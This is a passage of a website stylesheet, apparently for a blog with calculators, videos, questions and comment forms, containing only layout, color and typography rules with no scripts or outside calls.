  margin: 0 5px 10px 5px;
  display: inline-block;
}
.title-text__child_more span{
  border-bottom: 1px dashed #fff;
  cursor: pointer;
}
.title-text__child_more span:hover{
  border-bottom: 1px dashed #00c7bd;
}
.title-text__child_more.active{
  display: block;
}
.title-text__child-item {
  display: inline-block;
  font-size: 14px;
  margin: 0 5px 10px 5px;
}
.title-text__child-item a {
  color: #fff;
}
.title-text__child-item a:hover {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.posts-home {
  padding-top: 25px;
  overflow: hidden;
}
.posts-home .posts-home__item {
  float: left;
  width: 31%;
  margin-right: 3.5%;
  position: relative;
  overflow: hidden;
}
.posts-home .posts-home__item:last-child {
  margin-right: 0;
}
.posts-home .posts-home__item img {
  width: 100%;
  height: auto;
  margin-bottom: 14px;
  vertical-align: bottom;
  border-radius: 6px;
}
.posts-home__item-title {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 20px;
}
.posts-home__item-title a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  font-weight: bold;
}
.posts-home__item-title a:hover {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.posts-home__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 263px;
  height: 170px;
}
.posts-home__item-text {
  font-size: 14px;
}
.title-text_float {
  font-size: 16px;
  margin-bottom: 7px;
}
.title-text_float a {
  font-weight: bold;
  color: #fff;
}
.title-text_float a:hover {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.cat-float {
  overflow: hidden;
}
.cat-float .cat-float__item {
  float: left;
  width: 31.3%;
  margin-right: 3%;
  position: relative;
  overflow: hidden;
}
.cat-float .cat-float__item:nth-child(3n+3) {
  margin-right: 0;
}
.cat-float .cat-float__item:nth-child(3n+4) {
  clear: both;
}
.cat-float__item-img {
  width: 100%;
  height: auto;
}
.posts-row {
  padding-top: 20px;
}
.posts-row .posts-row__item {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #cfdddd;
  position: relative;
}
.posts-row .posts-row__item img{
  border-radius: 6px;
  margin-bottom: 10px;
}
.posts-row .posts-row__item:last-child {
  border-bottom: 0;
}
.posts-row__item-title {
  font-size: 16px;
  line-height: 20px;
}
.posts-row__item-title a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  font-weight: bold;
}
.posts-row__item-title.posts-row__item-title_img a:after{
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 263px;
  height: 170px;
}
.posts-row__item-title a:hover {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.description {
  margin-bottom: 20px;
  font-size: 14px;
  color: #7a7a7a;
}
.description .description__title {
  margin-bottom: 20px;
  color: #000;
  font-size: 20px;
  line-height: 25px;
  font-weight: bold;
  text-transform: uppercase;
}
/* Sidebar *
===================================================================================================*/
.sidebar {
  float: right;
  width: 261px;
  margin-top: -35px;
}
.sidebar:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.sidebar .section {
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
  border-radius: 6px;
  padding-bottom: 20px;
}
.sidebar .section_bg-borde {
  background: #ddf0f0;
  border: 1px solid #e9e9e9;
}
.email-form{
  background: #ddf0f0;
  border: 1px solid #e9e9e9;
}
.sidebar.sidebar_home {
  margin-top: 0;
}
.section__title {
  padding: 12px;
  background: #00c7bd;
  margin-bottom: 15px;
  color: #fff;
  font-size: 16px;
  font-weight: bold;
}
.section__title_calc {
  padding-left: 35px;
}
.section__title_calc:after {
  position: absolute;
  content: '';
  left: 10px;
  top: 12px;
  width: 18px;
  height: 18px;
  background: url([data-uri]) no-repeat;
}
.section-calc {
  overflow: hidden;
  padding: 0 20px;
}
.section-calc .section-calc__item {
  position: relative;
  padding: 3px 0 20px 40px;
  font-size: 14px;
}
.section-calc .section-calc__item a {
  font-weight: bold;
  color: #000;
}
.section-calc .section-calc__item a:hover {
  color: #00c7bd;
}
.section-calc .section-calc__item a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 50%;
  margin-top: -23px;
  width: 28px;
  height: 28px;
  background: url([data-uri]) no-repeat;
}
.link-all {
  padding: 0 5px;
}
.link-all a {
  color: #020b45;
  font-weight: bold;
  border-bottom: 1px solid rgba(2, 11, 69, 0.3);
}
.link-all a:hover {
  color: #f24941;
  border-bottom: 0;
}
.section__title_video {
  padding-left: 40px;
}
.section__title_video:after {
  position: absolute;
  content: '';
  left: 10px;
  top: 9px;
  width: 23px;
  height: 20px;
  background: url([data-uri]) no-repeat;
}
.section-video {
  overflow: hidden;
}
.section-video .section-video__item {
  width: 227px;
  margin: 0 auto 20px auto;
  position: relative;
  overflow: hidden;
}
.section-video .section-video__item:hover .section-video__item-img:after {
  background: url([data-uri]) 50% 35% no-repeat;
}
.section-video__item-img {
  position: relative;
}
.section-video__item-img:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url([data-uri]) 50% 35% no-repeat;
}
.section-video__item-img img {
  vertical-align: bottom;
}
.section-video__item-title {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  font-size: 14px;
  background: rgba(0, 0, 0, 0);
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.39) 23%, #000000 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(23%, rgba(0, 0, 0, 0.39)), color-stop(100%, #000000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.39) 23%, #000000 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.39) 23%, #000000 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.39) 23%, #000000 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.39) 23%, #000000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}
.section-video__item-title a {
  color: #fff;
  font-weight: bold;
}
.section-video__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: -200px;
  width: 100%;
  height: 300px;
}
.title {
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 20px;
}
.last-comments {
  overflow: hidden;
  margin-bottom: 30px;
}
.last-comments a {
  border-bottom: 1px solid rgba(0,0,0, 0.2);
}
.last-comments a:hover {
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.last-comments .last-comments__item {
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #cfdddd;
  font-size: 14px;
}
.last-comments .last-comments__item:last-child {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.last-comments__item-author {
  color: #00c7bd;
  font-weight: bold;
  display: inline-block;
  margin-right: 10px;
}
.last-comments__item-post {
  font-weight: bold;
  color: #000;
}
.last-comments__item-text {
  font-style: italic;
  margin-top: 10px;
}
.title-red {
  background: #f24941;
  padding: 12px;
  color: #fff;
  border-radius: 6px;
  font-size: 16px;
  font-weight: bold;
}
.section__title_question span {
  display: inline-block;
  margin-right: 8px;
  font-weight: bold;
}
.section-question .section-question__item {
  position: relative;
  overflow: hidden;
  padding: 0 20px 20px 52px;
  border-bottom: 1px solid #cfdddd;
  margin-bottom: 20px;
}
.section-question__item-title {
  font-size: 14px;
}
.section-question__item-title a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}
.section-question__item-title a:hover {
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.section-question__item-title a:after {
  position: absolute;
  content: '';
  left: 12px;
  top: 0;
  width: 25px;
  height: 25px;
  background: url([data-uri]) no-repeat;
}
.section-question__item-cat {
  margin-top: 10px;
  font-size: 12px;
  line-height: 16px;
}
.section-question__item-cat a {
  color: #00c7bd;
  border-bottom: 1px solid rgba(0, 199, 189, 0.2);
}
.section-question__item-cat a:hover {
  border-bottom: 0;
  color: #f24941;
}
.section-subscription {
  padding: 20px;
}
.subscription__text {
  text-align: center;
  margin-bottom: 10px;
  font-size: 13px;
}
.subscription__field {
  width: 100%;
  padding: 7px 10px;
  box-sizing: border-box;
  border: 0;
  margin-bottom: 15px;
  font-size: 13px;
  line-height: normal;
  color: #222222;
  border-radius: 5px;
}
.subscription__button {
  width: 100%;
}
.section__title_money-box {
  padding-left: 43px;
}
.section__title_money-box:after {
  position: absolute;
  content: '';
  left: 10px;
  top: 7px;
  width: 25px;
  height: 24px;
  background: url([data-uri]) no-repeat;
}
.money-box {
  padding: 0 15px;
}
.money-box .money-box__item {
  overflow: hidden;
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid #cfdddd;
  position: relative;
}
.money-box .money-box__item:last-child {
  border-bottom: 0;
}
.money-box .money-box__item img {
  float: left;
  margin-right: 15px;
  border-radius: 5px;
}
.money-box__item-title {
  padding-left: 96px;
  font-size: 16px;
}
.money-box__item-title a {
  color: #000;
  font-weight: bold;
}
.money-box__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.money-box__item-title a:hover {
  color: #f24941;
}
.section__title_popular_cats {
  padding-left: 30px;
  margin-bottom: 0;
  position: relative;
  border-radius: 5px 5px 0 0;
  border-bottom: 1px solid #fff;
}
.section__title_popular_cats:after {
  position: absolute;
  content: '';
  left: 10px;
  top: 14px;
  width: 14px;
  height: 12px;
  background: url([data-uri]) no-repeat;
}
.popular-cats {
  background: #ddf0f0;
  border-radius: 5px;
  overflow: hidden;
  margin-bottom: 30px;
}
.popular-cats__items li {
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #fff;
  font-size: 14px;
}
.popular-cats__items li:last-child {
  border-bottom: 0;
}
.popular-cats__items li a,
.popular-cats__items li .current {
  display: block;
  padding: 15px 45px 15px 15px;
  color: #000;
  font-weight: bold;
}
.popular-cats__items li a:hover,
.popular-cats__items li .current:hover {
  background: #f24941;
  color: #fff;
}
.popular-cats__items li .current {
  background: #f24941;
  color: #fff;
}
.popular-cats__items li .posts-count {
  font-weight: bold;
  position: absolute;
  right: 10px;
  top: 13px;
}
/* Crumbs *
===================================================================================================*/
.breadcrumbs {
  overflow: hidden;
  padding-bottom: 15px;
  width: 847px;
}
.breadcrumbs li {
  display: inline-block;
  position: relative;
  margin-right: 10px;
  padding-bottom: 3px;
  font-size: 14px;
  line-height: 17px;
  color: #f24941;
}
.breadcrumbs li:after {
  position: absolute;
  content: '-';
  position: relative;
  right: -6px;
  color: #000;
}
.breadcrumbs li:last-child:after {
  display: none;
}
.breadcrumbs li a {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.3);
}
.breadcrumbs li a:hover {
  border-bottom: 0;
}
/* Category *
===================================================================================================*/
.cat-children-box {
  overflow: hidden;
  margin-bottom: 30px;
  background: #ddf0f0;
  border-radius: 6px;
}
.cat-children__title {
  cursor: pointer;
}
.cat-children__title span {
  position: relative;
  font-weight: bold;
}
.cat-children__title span:after {
  position: absolute;
  content: '';
  right: -24px;
  top: 2px;
  border: 1px solid #fff;
  width: 15px;
  height: 15px;
  border-radius: 2px;
  background: url([data-uri]) center no-repeat;
}
.cat-children__title.active span:after {
  background: url([data-uri]) center no-repeat;
}
.cat-children {
  display: none;
  padding: 20px 20px 5px 20px;
  overflow: hidden;
}
.cat-children .cat-children__item {
  float: left;
  width: 30%;
  margin-right: 5%;
  margin-bottom: 15px;
  position: relative;
  box-sizing: border-box;
  padding-left: 15px;
}
.cat-children .cat-children__item:nth-child(3n+3) {
  margin-right: 0;
}
.cat-children .cat-children__item:nth-child(3n+4) {
  clear: both;
}
.cat-children a {
  color: #000;
}
.cat-children a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 5px;
  width: 5px;
  height: 9px;
  background: url([data-uri]) no-repeat;
}
.cat-children a:hover {
  color: #00c7bd;
}
.cat-posts {
  overflow: hidden;
}
.cat-posts .cat-posts__item {
  float: left;
  width: 31%;
  margin-right: 3.5%;
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.cat-posts .cat-posts__item:nth-child(3n+3) {
  margin-right: 0;
}
.cat-posts .cat-posts__item:nth-child(3n+4) {
  clear: both;
}
.cat-posts .cat-posts__item:hover .cat-posts__item-img_video:after {
  background: url([data-uri]) center no-repeat;
}
.cat-posts__item-img {
  margin-bottom: 14px;
  position: relative;
  overflow: hidden;
}
.cat-posts__item-img img {
  width: 100%;
  height: auto;
  vertical-align: bottom;
  border-radius: 6px;
}
.cat-posts__item-title {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 20px;
}
.cat-posts__item-title a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  font-weight: bold;
}
.cat-posts__item-title a:hover {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.cat-posts__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 263px;
  height: 170px;
}
.cat-posts__item-text {
  font-size: 14px;
  margin-bottom: 15px;
}
.cat-posts__item-cat {
  font-size: 14px;
}
.cat-posts__item-cat a {
  font-weight: bold;
}
.more-box {
  text-align: center;
  margin: 10px 0 30px;
}
.more {
  transition: all 0.1s linear 0s;
  cursor: pointer;
  display: inline-block;
  background: #f24941;
  padding: 8px 20px 8px 40px;
  border-radius: 25px;
  color: #fff;
  font-size: 14px;
  position: relative;
  box-sizing: border-box;
  min-width: 155px;
}
.more:before {
  position: absolute;
  content: '';
  left: 14px;
  top: 8px;
  width: 20px;
  height: 19px;
  background: url([data-uri]) no-repeat;
}
.more:hover {
  background: #00c7bd;
}
.more.loading:before {
  -webkit-animation: loading 1s infinite linear;
  animation: loading 1s infinite linear;
}
@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* Category video *
===================================================================================================*/
.cat-video .cat-posts__item {
  margin-bottom: 10px;
}
.cat-video .cat-posts__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.cat-posts__item-img_video:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url([data-uri]) center no-repeat;
}
/* Category calc *
===================================================================================================*/
.cat-calc {
  overflow: hidden;
}
.cat-calc .cat-calc__item {
  float: left;
  width: 31%;
  margin-right: 3.5%;
  overflow: hidden;
  position: relative;
  margin-bottom: 25px;
  border-radius: 5px;
  min-height: 265px;
  background: #ddf0f0;
}
.cat-calc .cat-calc__item:nth-child(3n+3) {
  margin-right: 0;
}
.cat-calc .cat-calc__item:nth-child(3n+4) {
  clear: both;
}
.cat-calc__item-title {
  position: relative;
  background: #00c7bd;
  color: #fff;
  padding: 12px 10px 12px 46px;
  font-weight: bold;
}
.cat-calc__item-title:after {
  position: absolute;
  content: '';
  left: 10px;
  top: 50%;
  margin-top: -14px;
  width: 28px;
  height: 28px;
  background: url([data-uri]) no-repeat;
}
.cat-calc__item-content {
  padding: 20px;
}
.cat-calc__item-text {
  margin-bottom: 15px;
}
.cat-calc__item-link {
  text-align: center;
  font-size: 14px;
}
.cat-calc__item-link a {
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.3);
}
.cat-calc__item-link a:hover {
  border-bottom: 0;
}
/* Category money box *
===================================================================================================*/
.cat-money {
  overflow: hidden;
}
.cat-money .cat-money__item {
  background: #ddf0f0;
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 20px;
  border: 1px solid #cfdddd;
}
.cat-money .cat-money__item img {
  float: left;
  margin-right: 20px;
  box-sizing: border-box;
  border: 1px solid #cfdddd;
}
.cat-money__item-content {
  padding-left: 263px;
}
.cat-money__item-title {
  margin-bottom: 15px;
  font-size: 18px;
  line-height: 23px;
}
.cat-money__item-title a {
  font-weight: bold;
  color: #000;
}
.cat-money__item-title a:after {
  position: absolute;
  content: '';
  left: 20px;
  top: 20px;
  width: 243px;
  height: 160px;
}
.cat-money__item-title a:hover {
  color: #00c7bd;
}
.cat-money__item-text {
  margin-bottom: 15px;
}
/* Category question *
===================================================================================================*/
.cat-question:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.cat-question .cat-question__item {
  position: relative;
  margin-bottom: 5px;
}
.cat-question .cat-question__item:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.question-btn {
  float: right;
}
.cat-question__item-top {
  border-radius: 5px;
  padding: 15px 15px 15px 50px;
  position: relative;
}
.cat-question__item-top.active {
  background: #f3f3f3;
}
.cat-question__item-top.active .cat-question__item-title {
  border-bottom: 0;
  color: #f24941;
  border-bottom: 1px dashed #f24941;
}
.cat-question__item-top.active .cat-question__item-title:after {
  background: url([data-uri]) no-repeat;
}
.cat-question__item-title {
  margin-bottom: 10px;
  font-weight: bold;
  border-bottom: 1px dashed #000;
  display: inline;
  cursor: pointer;
}
.cat-question__item-title:hover {
  border-bottom: 0 !important;
}
.cat-question__item-title:after {
  position: absolute;
  content: '';
  left: 10px;
  top: 13px;
  width: 25px;
  height: 25px;
  background: url([data-uri]) no-repeat;
}
.cat-question__item-category {
  margin-top: 10px;
  font-size: 14px;
}
.cat-question__item-category a {
  color: #00c7bd;
  font-weight: bold;
  border-bottom: 1px solid rgba(0, 199, 189, 0.4);
}
.cat-question__item-category a:hover {
  border-bottom: 0;
}
.cat-question__item-bottom {
  display: none;
  background: #f3f3f3;
  margin: 10px 10px 10px 40px;
  padding: 15px;
  border-radius: 5px;
}
.cat-question__item-img {
  float: left;
  margin-right: 20px;
  position: relative;
}
.cat-question__item-img img {
  border-radius: 6px;
  cursor: pointer;
}
.auth-info {
  display: none;
  background: #fff;
  width: 210px;
  padding: 10px 21px 10px 5px;
  box-sizing: border-box;
  border: 1px solid #f2efef;
  position: absolute;
  left: 50%;
  bottom: 115%;
  margin-left: -105px;
  border-radius: 6px;
  box-shadow: 2px 2px 5px 0px #ebebeb;
}
.auth-info:after {
  position: absolute;
  content: '';
  left: 50%;
  bottom: -14px;
  margin-left: -18px;
  width: 36px;
  height: 14px;
  background: url([data-uri]) no-repeat;
}
.auth-info__close{
  position: absolute;
  right: 4px;
  top: 5px;
  color: #fff;
  cursor: pointer;
  background: #F24941;
  border-radius: 50%;
  width: 18px;
  height: 18px;
  font: bold 14px/15px Tahoma, Geneva, sans-serif;
  text-align: center;
}
.auth-info__close:hover{
  background: #D1292C;
}
.cat-question__item-text {
  padding-left: 117px;
}
.cat-question__item-text-title {
  font-weight: bold;
  margin-bottom: 10px;
}
.cat-question__item-text-content {
  font-style: italic;
}
.auth-info__name {
  font-size: 16px;
  font-weight: bold;
  text-align: center;
  margin-bottom: 5px;
}
.auth-info__spec {
  font-size: 14px;
  text-align: center;
}
.arcticmodal-overlay,
.arcticmodal-container {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1000;
}
.arcticmodal-container {
  overflow: auto;
  margin: 0;
  padding: 0;
  border: 0;
  border-collapse: collapse;
}
*:first-child + html .arcticmodal-container {
  height: 100%;
}
.arcticmodal-container_i {
  height: 100%;
  margin: 0 auto;
}
.arcticmodal-container_i2 {
  padding: 24px;
  margin: 0;
  border: 0;
  vertical-align: middle;
}
.arcticmodal-error {
  padding: 20px;
  border-radius: 10px;
  background: #000;
  color: #fff;
}
.arcticmodal-loading {
  width: 80px;
  height: 80px;
  border-radius: 10px;
  background: #000 url(loading.gif) no-repeat 50% 50%;
}
.modal-hidden {
  display: none;
}
.modal-form {
  position: relative;
}
.arcticmodal-container_i {
  width: 700px;
}
.modal_close {
  background: url([data-uri]) no-repeat;
  width: 24px;
  height: 24px;
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
  text-indent: -9999px;
}
.wpcf7-response-output {
  background: #ddf0f0;
}
/* Single * 
===================================================================================================*/
.single-wrap {
  background: #f5fbfb;
  padding: 20px;
  margin-bottom: 25px;
  border-radius: 0 0 6px 6px;
}
.single-text{
  background: #f5fbfb;
  padding: 20px;
  border-radius: 5px 5px 0 0;
}
.post-info__item-right {
  float: right;
}
.post-info__item_views {
  margin-left: 10px;
  padding-left: 20px;
}
.post-info__item_views:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 16px;
  height: 14px;
  background: url([data-uri]) no-repeat;
}
.single:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.single a {
  text-decoration: underline;
}
.single a:hover {
  text-decoration: none;
}
.single .table-box {
  overflow-x: auto;
}
.single td,
.single th {
  padding: 10px;
  border: 1px solid #ccc;
}
.single #ya-site-results td {
  border: none;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
  margin: 20px 0 10px;
  font-weight: bold;
}
.single h2 span,
.single h3 span,
.single h4 span,
.single h5 span,
.single h6 span {
  font-weight: bold;
}
.single .single__title{
  margin: 0 0 20px 0 !important;
}
.single h1 {
  font-size: 26px;
  line-height: 31px;
  text-transform: uppercase;
}
.single h2 {
  font-size: 24px;
  line-height: 29px;
}
.single h3 {
  font-size: 22px;
  line-height: 27px;
}
.single h4 {
  font-size: 20px;
  line-height: 25px;
}
.single h5 {
  font-size: 19px;
  line-height: 24px;
}
.single h6 {
  font-size: 18px;
  line-height: 23px;
}
.single blockquote,
.single .blockquote_1,
.single .bl {
  overflow: hidden;
  padding-left: 40px;
  background-image: url([data-uri]);
  margin: 20px 0;
  background-position: 0 5px;
  background-repeat: no-repeat;
  box-sizing: border-box;
  min-height: 35px;
  font-style: italic;
}
.single blockquote p:last-child,
.single .blockquote_1 p:last-child,
.single .bl p:last-child {
  margin-bottom: 0;
}
.single .blockquote_1, .single .bl {
  background-color: #fff;
  padding: 20px 20px 20px 60px;
  border-radius: 6px;
  background-image: url([data-uri]);
  background-position: 15px 25px;
}
.single ul {
  margin: 20px 0;
  text-align: left;
}
.single ul li {
  overflow: hidden;
  min-height: 22px;
  list-style: none;
  padding: 3px 0 20px 35px;
  position: relative;
  background: url([data-uri]) no-repeat;
}
.single ul li:last-child {
  padding-bottom: 5px;
}
.single ul li ol,
.single ul li ul {
  margin-bottom: 0;
}
.single ul li ol li:last-child,
.single ul li ul li:last-child {
  padding-bottom: 10px;
}
.single ol {
  margin: 20px 0;
  counter-reset: li;
  list-style: none;
  text-align: left;
}
.single ol li {
  overflow: hidden;
  background: none;
  position: relative;
  padding: 0 0 20px 25px;
}
.single ol li:last-child {
  padding-bottom: 5px;
}
.single ol li:before {
  content: counters(li, ".") '.';
  counter-increment: li;
  position: absolute;
  left: 2px;
  top: 4px;
  font-size: 15px;
  line-height: 1;
  font-weight: bold;
  color: #f24941;
}
.single ol li ol,
.single ol li ul {
  margin-bottom: 0;
}
.single ol li ol li:last-child,
.single ol li ul li:last-child {
  padding-bottom: 5px;
}
.single ol li ol li:before,
.single ol li ul li:before {
  font-size: 10px;
  top: 7px;
}
.single img {
  max-width: 100%;
  height: auto;
  vertical-align: bottom;
}
.single iframe {
  width: 100%;
  position: relative;
}
.single .wp-caption {
  text-align: center;
  margin-bottom: 20px;
  max-width: 100%;
  overflow: hidden;
  position: relative;
  background: #fff;
}
.single .wp-caption-text {
  padding: 14px;
  font-size: 14px;
}
.toc_img {
  max-width: 100%;
  height: auto;
}
#toc_container {
  margin: 20px 0;
  overflow: hidden;
}
#toc_container .toc_title {
  margin-bottom: 15px;
  color: #222222;
  padding-left: 23px;
  position: relative;
}
#toc_container .toc_title:after {
  position: absolute;
  content: '';
  left: 0;
  top: 2px;
  width: 16px;
  height: 16px;
  background: url([data-uri]) no-repeat;
}
#toc_container .toc_title a {
  color: #020b45;
}
#toc_container > ul {
  margin: 0;
  text-align: left;
}
#toc_container > ul > li {
  padding: 0 0 16px 15px;
  background: none !important;
  position: relative;
  font-size: 14px;
}
#toc_container > ul > li:last-child {
  padding-bottom: 0;
}
#toc_container > ul > li:before {
  display: none;
}
#toc_container > ul > li a {
  border-bottom: 1px solid #cfdddd;
  color: #222222;
  text-decoration: none;
}
#toc_container > ul > li a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 8px;
  width: 5px;
  height: 5px;
  background: #020b45;
  border-radius: 50%;
}
#toc_container > ul > li a:hover {
  color: #f24941;
  text-decoration: none;
  border-bottom: 0;
}
#toc_container > ul > li a:hover .toc_number {
  color: #f24941;
}
#toc_container > ul > li a .toc_number {
  display: none;
}
#toc_container > ul > li > ul {
  margin: 8px 0 0 19px;
}
#toc_container > ul > li > ul > li {
  position: relative;
  padding-bottom: 8px;
  padding-left: 15px;
  background: none !important;
}
#toc_container > ul > li > ul > li:last-child {
  padding-bottom: 0;
}
#toc_container > ul > li > ul > li a:hover:after {
  background: #f24941;
}
#toc_container > ul > li > ul > li a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 8px;
  width: 5px;
  height: 5px;
  background: #020b45;
  border-radius: 50%;
}
.single-tags {
  overflow: hidden;
  margin-bottom: 10px;
}
.single-tags .single-tags__title {
  font-weight: bold;
  margin-right: 7px;
  display: inline-block;
  font-size: 16px;
  vertical-align: top;
}
.single-tags a {
  display: inline-block;
  font-size: 11px;
  line-height: 14px;
  font-weight: bold;
  color: #fff;
  background: #f24941;
  padding: 4px 5px;
  margin: 0 5px 10px 5px;
  vertical-align: middle;
}
.single-tags a:hover {
  background: #00c7bd;
}
.post-meta {
  margin: 15px 0;
  padding: 15px 0 25px 0;
  color: #858585;
  font-size: 12px;
  line-height: 14px;
  border-top: 1px solid #dbdbdb;
}
.post-meta:after {
  content: '';
  display: table;
  clear: both;
}
.post-rating {
  float: left;
  margin-top: 5px;
}
.post-rating__title,
.post-share__title {
  margin-bottom: 6px;
}
.post-ratings img {
  vertical-align: middle;
  padding: 0 5px 0 0 !important;
}
.post-ratings .post-ratings-text {
  position: relative;
  top: 5px;
}
.post-share {
  float: right;
  text-align: center;
}
.yarpp-related {
  margin-bottom: 30px;
}
.yarpp-related:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.related-items {
  padding: 0 1px;
}
.related-items:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.related-items li {
  float: left;
  position: relative;
  padding-bottom: 2px;
  width: 31%;
  margin-right: 3.5%;
  font-size: 16px;
}
.related-items li:last-child {
  margin-right: 0;
}
.related-items li img {
  vertical-align: top;
  margin-bottom: 10px;
  border-radius: 5px;
  width: 100%;
  height: auto;
}
.related-items li a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  font-weight: bold;
}
.related-items li a:hover {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.related-items li a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.post-info_single {
  margin-top: 15px;
}
/* Comments *
===================================================================================================*/
.respond__title,
.q-form__title {
  font-size: 20px;
  line-height: 25px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 12px;
  color: #222222;
}
.respond,
.q-form {
  background: #ddf0f0;
  padding: 20px 25px;
  clear: both;
  margin: 0 0 30px 0;
  overflow: hidden;
  border-radius: 7px;
}
.respond input,
.q-form input,
.respond textarea,
.q-form textarea {
  margin: 6px 0;
  color: #333;
  box-sizing: border-box;
  background-color: #fff;
  border: 0;
  font-size: 14px;
  line-height: normal;
  border: none;
}
.respond input::-webkit-input-placeholder,
.q-form input::-webkit-input-placeholder {
  color: #9c9fa6;
}
.respond input::-moz-placeholder,
.q-form input::-moz-placeholder {
  color: #9c9fa6;
}
.respond input:-moz-placeholder,
.q-form input:-moz-placeholder {
  color: #9c9fa6;
}
.respond input:-ms-input-placeholder,
.q-form input:-ms-input-placeholder {
  color: #9c9fa6;
}
.respond textarea::-webkit-input-placeholder,
.q-form textarea::-webkit-input-placeholder {
  color: #9c9fa6;
}
.respond textarea::-moz-placeholder,
.q-form textarea::-moz-placeholder {
  color: #9c9fa6;
}
.respond textarea:-moz-placeholder,
.q-form textarea:-moz-placeholder {
  color: #9c9fa6;
}
.respond textarea:-ms-input-placeholder,
.q-form textarea:-ms-input-placeholder {
  color: #9c9fa6;
}
.respond .respond-form__field,
.q-form .respond-form__field {
  width: 49%;
  padding: 11px;
}
.respond .respond-form__name,
.q-form .respond-form__name {
  margin-right: 1.3%;
}
.respond .respond-form__textarea,
.q-form .respond-form__textarea,
.respond .q-form__text,
.q-form .q-form__text {
  width: 100%;
  padding: 11px;
}
.respond .respond-form__button,
.q-form .respond-form__button,
.respond .q-form__button,
.q-form .q-form__button {
  display: inline-block;
  color: #fff;
  padding: 8px 20px;
  cursor: pointer;
  text-decoration: none !important;
  box-sizing: border-box;
  background: #f24941;
  border-radius: 25px;
  border: 0;
  font-size: 14px;
  line-height: normal;
  font-weight: bold;
  text-transform: uppercase;
}
.respond .respond-form__button:hover,
.q-form .respond-form__button:hover,
.respond .q-form__button:hover,
.q-form .q-form__button:hover {
  color: #fff;
  background: #00c7bd;
}
.respond .q-form-box,
.q-form .q-form-box {
  width: 49%;
  float: left;
}
.respond .q-form__field,
.q-form .q-form__field {
  padding: 11px;
  width: 100%;
